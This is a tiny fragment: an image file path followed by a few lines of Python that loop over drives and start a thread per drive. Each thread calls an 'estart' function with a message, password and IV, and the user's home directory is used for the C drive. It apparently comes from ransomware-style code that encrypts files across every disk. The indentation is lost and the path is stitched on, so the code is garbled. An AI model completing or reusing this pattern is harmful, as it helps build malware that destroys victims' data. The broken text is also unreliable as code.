 for d in edisk:
if "C" in d:
t = threading.Thread(target=estart, args=(home,msg,password,iv))
t.start()
else:
t = threading.Thread(target=estart, args=(d,msg,password,iv))
t.start()